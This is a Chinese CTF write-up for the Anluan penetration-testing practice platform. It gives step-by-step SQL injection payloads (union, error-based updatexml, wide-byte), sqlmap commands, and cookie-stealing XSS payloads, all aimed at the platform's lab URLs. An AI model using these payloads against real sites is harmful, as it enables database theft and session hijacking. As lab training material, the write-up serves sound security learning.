安鸾渗透实战平台wp(持续更新)
一、基础题
1.BurpSuite抓包
题目URL:http://www.whalwl.top:8007
打开网页,抓包重放,发送到repeter模块,题目提示说在头里面


2.kali系统安装

题目URL:http://www.whalwl.cn:8008/
直接有提示,访问readme.html直接出flag…
3.PHP代码练习
题目URL:http://www.whalwl.top:8022/
$shell = "pwd";
exec($shell, $result, $status);
$shell = "$shell";
echo ""
;
if( $status ){
echo "shell命令{$shell}执行失败";
} else {
echo "shell命令{$shell}成功执行, 结果如下
";
print_r( $result );
}

echo "首先看是什么目录,在$shell = “”;输入pwd

然后提示说在根目录,但是cd不能用,用ls /查看

可以看到flag了,再用cat this_is_flag_d0a10f422fb92e1e6f9bc193a254ef4d.txt
二、SQL注入

- SQL数字型GET注入01
漏洞URL:http://www.whalwl.top:8001/bug/sql_injection/sql_num.php

1’报错,输入-1返回正常,构造payload,
判断字段:显示位在第二位和第三位
-1 order by 3 #
-1 union select 1,database(),3 #


-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema = 'dwvs'#

-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='dwvs' and table_name='flag' #
-1 union select 1,flag,3 from dwvs.flag #
2.SQL字符型注入

漏洞URL:http://www.whalwl.top:8005//bug/sql_injection/sql_string.php?title=1&submit=submit

a’报错,输入a’ or 1=1 #返回正常,输入a’ or 1=2 #返回错误,构造payload
判断字段:显示位在第二位和第三位
a' order by 3 #
a' union select 1,database(),3 #
a' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema = 'dwvs'#

a' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='dwvs' and table_name='flag' #
a' union select 1,flag,3 from dwvs.flag #


3.SQL搜索型注入02
题目URL:http://www.whalwl.top:8015/login.php
提示本题有三个难度,默认是低
此题可手工注入也可自动注入
首先注册账号

然后登陆,点击电影搜索,然后输入1’抓包

丢进sqlmap一把梭

获得flag

手工注入:
判断字段:
%' order by 7 #
%' union select 1,database(),3,4,5,6,7 #
%' union select 1,group_concat(table_name),3,4,5,6,7 from information_schema.tables where table_schema = 'whalwl'#
%' union select 1,group_concat(column_name),3,4,5,6,7 from information_schema.columns where table_schema='whalwl' and table_name='this_flag' #
%' union select 1,flag,3,4,5,6,7 from whalwl.this_flag #

4.SQL数字型GET注入02
题目URL:http://whalwl.site:8034/
url加一’报错,直接sqlmap一把梭




5.Cookie注入
题目URL:http://www.whalwl.top:8009
sqlmap一把梭
sqlmap -u "http://www.whalwl.top:8009/user.php?id=1" --cookie "id=1" --dbs --level 2

6.X-Forwarded-For注入
题目URL:http://www.whalwl.top:8010
打开页面,burp开启抓包,刷新页面,添加X-Forwarded-For:127.0.0.1*

丢进sqlmap一把梭



7.SQL搜索型盲注
漏洞URL:http://www.whalwl.top:8002/search.php
判断字段数,大于5会报错,存在5个字段
a' order by 5 #
a' union select 1,database(),3,4,5 #
a' union select 1,group_concat(table_name),3,4,5 from information_schema.tables where table_schema = 'dwvs'#
a' union select 1,group_concat(column_name),3,4,5 from information_schema.columns where table_schema='dwvs' and table_name='flag' #
a' union select 1,flag,3,4,5 from dwvs.flag #

8.POST盲注&万能密码
登陆处抓包,sqlmap一把梭

8.SQL报错型注入
首先注册登陆,然后修改个人信息

爆库:
admin' and updatexml(1,concat(0x7e,(select database()),0x7e),1) #
admin' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='dwvs'),0x7e),1) #
admin' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='dwvs' and table_name='flag'),0x7e),1) #
![]()
爆数据:
admin' and updatexml(1,concat(0x7e,(select group_concat(flag) from dwvs.flag),0x7e),1) #
9.宽字符注入
题目URL:http://www.whalwl.top:8011
自动注入:sqlmap -u “http://www.whalwl.top:8011/wide.php?id=1” --tamper unmagicquotes --dbs

判断字段数,5以后报错,说明只有5个字段
?id=1%aa' order by 2 %23
?id=999%aa' union select 1,database(),3,4,5 %23

爆表:可以把数据库名转换为16进制,也可以直接等于database()
?id=999%aa' union select 1,group_concat(table_name) from information_schema.tables where table_schema = database() %23
?id=999%aa' union select 1,group_concat(column_name),3,4,5 from information_schema.columns where table_name = 0x746869735f666c6167 %23
?id=999%aa' union select 1,flag,3,4,5 from kzf.this_flag %23

10.DNSlog方式注入
题目URL:http://www.zhanluanjie.win:10020
11.宽字符注入02
网站URL:http://whalwl.site:8036/
12.SOAP协议注入
题目URL:http://www.whalwl.top:8018/
13.安全狗绕过(SQL注入)
题目URL:http://www.zhanluanjie.win:10021
三、xss
1.存储型XSS
网站URL:http://www.whalwl.top:8006

提示:flag在cookie里面,注意格式flag{…}
首先注册一个账号并登陆

然后去留言板留言,没有任何过滤,直接
<img src="x" onerror="alert(document.cookie);">
或者
<svg/onload = alert(document.cookie);>
2.XSS挖掘&绕过
题目URL:http://www.zhanluanjie.win:10020/xss/
提示:
1、flag在管理员admin的后台管理中心里面
2、管理员每隔5分钟上线一次哦
首先注册账号并登陆

然后发布帖子,内容就是xss平台的连接